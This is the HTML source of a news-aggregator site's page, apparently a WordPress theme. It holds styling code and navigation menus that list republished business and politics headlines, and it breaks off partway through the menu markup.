.activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-75651 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" title="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26020656004090-e1769442444815.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/">Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" title="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714269/original/file-20260124-56-1rstmk.png?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/">Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" title="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" decoding="async" data-src="https://counter.theconversation.com/content/266562/count.gif?distributor=republish-lightbox-advanced" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/">Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" title="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714274/original/file-20260124-56-kawzjg.jpg?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/">Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" title="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2180801161-e1768927698822.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/">Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CEOs at Davos are buying into the agentic AI hype | Fortune" title="CEOs at Davos are buying into the agentic AI hype | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2256632924.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/ceos-at-davos-are-buying-into-the-agentic-ai-hype-fortune/">CEOs at Davos are buying into the agentic AI hype | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" title="STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/oldleftistwoman_protest_target-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/stupid-video-leftist-posts-peaceful-protest-at-target-in-california-but-it-aint/">STUPID VIDEO – Leftist posts ‘peaceful’ protest at Target in California, but it ain’t…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." title="She Gave a Lecture on White Supremacy. IU Removed Her From the Class." decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/Indiana-University-White-Supremacy-Lecture.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/she-gave-a-lecture-on-white-supremacy-iu-removed-her-from-the-class/">She Gave a Lecture on White Supremacy. IU Removed Her From the Class.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" title="BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/kashpatel-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-kash-patel-announces-major-arrest-of-modern-day-el-chapo/">BREAKING VIDEO – Kash Patel announces major arrest of ‘modern day El Chapo’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" title="Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-22028669491-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/trump-condemns-marjorie-taylor-greene-praises-mamdani-plus-alice-waters-on-a-school-lunch-revolution/">Trump Condemns Marjorie Taylor Greene, Praises Mamdani—Plus, Alice Waters on “a School Lunch Revolution”</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" title="BOOM VIDEO – DHS Tricia McLaughlin is absolutely right" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/triciamclaughlin-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/boom-video-dhs-tricia-mclaughlin-is-absolutely-right/">BOOM VIDEO – DHS Tricia McLaughlin is absolutely right</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Zohran Mamdani Can Build a More Civic New York" title="How Zohran Mamdani Can Build a More Civic New York" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/zohran-mamdani-soccer-tournament-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-zohran-mamdani-can-build-a-more-civic-new-york/">How Zohran Mamdani Can Build a More Civic New York</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Curious Leaders Build Stronger, Smarter Teams" title="Curious Leaders Build Stronger, Smarter Teams" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/getty-images-U2W_39_etXw-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/curious-leaders-build-stronger-smarter-teams/">Curious Leaders Build Stronger, Smarter Teams</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
